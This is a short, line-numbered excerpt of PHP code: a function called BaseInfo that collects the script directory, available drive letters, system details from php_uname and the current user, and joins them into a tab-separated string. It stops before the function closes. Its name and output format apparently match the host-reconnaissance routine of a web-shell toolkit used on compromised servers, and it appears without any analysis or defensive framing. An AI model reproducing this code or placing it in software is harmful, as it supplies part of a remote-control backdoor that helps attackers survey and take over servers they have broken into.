 170 function BaseInfo(){
171 $D=dirname($_SERVER["SCRIPT_FILENAME"]);
172 if($D==""){
173 $D=dirname($_SERVER["PATH_TRANSLATED"]);
174 }
175 $R="{$D}\t";
176 if(substr($D,0,1)!="/"){
177 foreach(range("C","Z")as $L)
178 if(is_dir("{$L}:"))
179 $R.="{$L}:";
180 }else{
181 $R.="/";
182 }
183 $R.="\t";
184 $u=(function_exists("posix_getegid"))?@posix_getpwuid(@posix_geteuid()):"";
185 $s=($u)?$u["name"]:@get_current_user();
186 $R.=php_uname();
187 $R.="\t{$s}";
188 return $R;